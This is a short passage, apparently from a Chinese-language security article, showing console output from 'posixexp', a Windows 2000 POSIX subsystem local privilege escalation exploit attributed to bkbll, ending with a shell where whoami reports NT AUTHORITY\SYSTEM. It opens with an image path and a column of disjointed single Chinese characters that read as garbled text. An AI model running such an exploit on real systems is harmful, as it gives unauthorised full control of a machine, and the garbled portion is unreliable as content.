 要
必
用
家
很
么
的
光
用
的
的
题
大
D:\>posixexp
Microsoft Windows POSIX Subsystem Local Privilege Escalation Exploit(1.0)
By bkbll (bkbll#cnhonker.net,bkbll#tom.com) http://www.cnhonker.com
complied by superlone@ringz.org
pax: illegal option--h
Usage: pax -[cimopuvy] [-f archive] [-s replstr] [-t device] [pattern...]
pax -r [-cimopuvy] [-f archive] [-s replstr] [-t device] [pattern...]
pax -w [-adimuvy] [-b blocking] [-f archive] [-s replstr]
[-t device] [-x format] [pathname...]
pax -r -w [-ilmopuvy] [-s replstr] [pathname...] directory
For more information on pax syntax, see Command Reference
Help in the Windows Help file.Remote addr:0x7ff90000
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
G:\WINNT\system32>whoami
whoami
NT AUTHORITY\SYSTEM
图 5
G:\WINNT\system32\cmd.exe - posixexp
请键入 NET HELPMSG 2224 以获得更多的帮助。
G:\WINNT\system32>cls
cls
♀
G:\WINNT\system32>cls